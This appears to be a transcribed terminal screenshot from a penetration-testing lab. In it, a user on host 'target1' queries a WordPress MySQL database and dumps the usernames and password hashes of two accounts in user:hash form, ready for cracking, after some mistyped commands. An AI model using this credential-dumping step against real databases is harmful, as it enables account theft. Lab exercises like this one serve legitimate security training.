 michael@target1:/var/www/html/wordpress
File Actions Edit View Help
that corresponds to your MySQL server version for the right syntax to use n
ear 'nano wp_hashes.txt
nano wp_hashes.txt' at line 1
mysql> nano wp_hashes.txt;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use n
ear 'nano wp_hashes.txt' at line 1
mysql> select concat_ws(':', user_login, user_pass) from wp_users;
+---------------------------------------------+
| concat_ws(':', user_login, user_pass)       |
+---------------------------------------------+
| michael:$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 |
| steven:$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/  |
+---------------------------------------------+
2 rows in set (0.00 sec)
mysql> select concat_ws(':', user_login, user_pass) from wp_users; > /var/w
ww/https/blogblog/wp_content/uploads/
+---------------------------------------------+
| concat_ws(':', user_login, user_pass)       |
+---------------------------------------------+
| michael:$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 |
| steven:$P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/  |
+---------------------------------------------+
2 rows in set (0.00 sec)
→